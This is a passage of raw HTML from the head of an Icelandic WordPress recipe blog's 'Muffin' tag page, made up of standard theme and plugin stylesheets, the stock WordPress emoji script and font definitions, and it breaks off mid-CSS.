

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mommur.is/tag/muffin/
body_size: 17093
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Muffin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://mommur.is/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://mommur.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Muffin Tag Feed" href="http://mommur.is/tag/muffin/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mommur.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='http://mommur.is/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://mommur.is/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #03a988;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #fb0d48;--wp--preset--color--secondary-bg: #f8f3ee;--wp--preset--color--accent-bg: #ddefe9;--wp--preset--color--additional: #484848;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='simmer-icons-css'  href='http://mommur.is/wp-content/plugins/simmer/core/assets/icons/css/simmer-icons.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='simmer-plugin-styles-css'  href='http://mommur.is/wp-content/plugins/simmer/core/frontend/assets/styles.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='http://mommur.is/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='http://mommur.is/wp-content/themes/verta/style.css?ver=1.0.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='http://mommur.is/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='http://mommur.is/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='http://mommur.is/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='http://mommur.is/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-theme.css?ver=2.0.3' media='all' />
<link rel="stylesheet" type="text/css" href="http://mommur.is/wp-content/plugins/wp-category-thumbnail/css/wpct.css" />
<script src='http://mommur.is/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.9.3' id='pinterestBadge-js'></script>
<script src='http://mommur.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://mommur.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://mommur.is/wp-content/plugins/wp-category-thumbnail/js/wpct.js?ver=5.9.3' id='jquery-thumb-js'></script>
<link rel="https://api.w.org/" href="http://mommur.is/wp-json/" /><link rel="alternate" type="application/json" href="http://mommur.is/wp-json/wp/v2/tags/811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mommur.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mommur.is/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />

		<style>
			.simmer-embedded-recipe {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .01 );
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-recipe-details {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
			.simmer-recipe-details li {
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-message {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .1 );
			}
			.simmer-recipe-footer {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
		</style>

		<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://mommur.is/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '8658';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Nammigott';
	window._wp_rp_post_tags = ['rice+krispies', 'muffin', 'afm%C3%A6li', 'k%C3%B6kurnar', 'gotter%C3%AD', 'bollak%C3%B6kur', 'sem', 'en', 'rice', 'mann', 'krispi', 'og', 'na', 'san', 'a', 'bora', 'er', 'alt', 'mr'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="http://mommur.is/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Poppins;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 600;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: normal;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Poppins;
		--cs-font-secondary-size: 0.875rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Poppins;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0.05em;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: Poppins;
		--cs-font-post-meta-size: 0.6875rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: 0.05em;
		--cs-font-post-meta-text-transform: uppercase;

		/* Input Font */
		--cs-font-input-family: Poppins;
		--cs-font-input-size: 0.875rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 0.875rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Poppins;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 600;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Poppins;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: normal;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Poppins;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 600;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Poppins;
		--cs-font-headings-weight: 600;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: -0.025em;
		--cs-font-headings-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Poppins;
		--cs-font-menu-size: 0.875rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Poppins;
		--cs-font-submenu-size: 0.75rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: normal;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Poppins;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 700;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;

		/* Footer Headings */
		--cs-font-footer-headings-family: Poppins;
		--cs-font-footer-headings-size: 1rem;
		--cs-font-footer-headings-weight: 700;
		--cs-font-footer-headings-style: normal;
		--cs-font-footer-headings-letter-spacing: normal;
		--cs-font-footer-headings-text-transform: none;

		/* Numbered Post*/
		--cs-font-numbered-post-family: Poppins;
		--cs-font-numbered-post-weight: 700;
		--cs-font-numbered-post-style: normal;

	}

			.cs-header {
			--cs-font-section-headings-family: Poppins;
			--cs-font-section-headings-size: 1rem;
			--cs-font-section-headings-weight: 700;
			--cs-font-section-headings-style: normal;
			--cs-font-section-headings-letter-spacing: normal;
			--cs-font-section-headings-text-transform: none;
		}
	
	.cs-posts-area {
		--cs-post-area-content-background: transparent;
	}

		
</style>
<link rel="icon" href="http://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-270x270.jpg" />
<style id="kirki-inline-styles">:root, [data-site-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-topbar-background:#ffffff;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#ffffff;--cs-color-search-background:#f8f9fa;--cs-color-footer-background:#ecaae6;}.cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#ffffff;}:root, [data-scheme="default"]{--cs-color-overlay-background:rgba(0,0,0,0.25);--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#f8f3ee;--cs-color-accent-background:#f8f8f7;--cs-color-accent:#ecaae6;--cs-color-accent-contrast:#ffffff;--cs-color-menu-active:#ecaae6;--cs-color-menu-hover:#ecaae6;--cs-color-submenu-active:#ecaae6;--cs-color-submenu-hover:#ecaae6;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ecaae6;--cs-color-category-hover:#ecaae6;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#000000;--cs-color-post-meta-link-hover:#818181;}:root .cs-entry__post-meta .cs-meta-category a, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}:root .cs-entry__post-meta .cs-meta-category a:hover, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}[data-site-scheme="dark"]{--cs-color-site-background:#1c1c1c;--cs-color-topbar-background:#1c1c1c;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-search-background:#333333;--cs-color-footer-background:#333333;}[data-site-scheme="dark"] .cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#000000;}[data-scheme="dark"]{--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#333333;--cs-color-accent-background:#333333;--cs-color-menu-active:#858585;--cs-color-menu-hover:#858585;--cs-color-submenu-active:#858585;--cs-color-submenu-hover:#858585;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ffffff;--cs-color-category-hover:#ffffff;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#ffffff;--cs-color-post-meta-link-hover:#818181;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}:root{--cs-layout-elements-border-radius:0px;--cs-thumbnail-border-radius:0px;--cs-button-border-radius:0px;--cs-category-label-border-radius:0px;--cs-header-topbar-height:90px;--cs-header-height:60px;}.cs-entry__prev-next{--cs-thumbnail-border-radius:30px!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
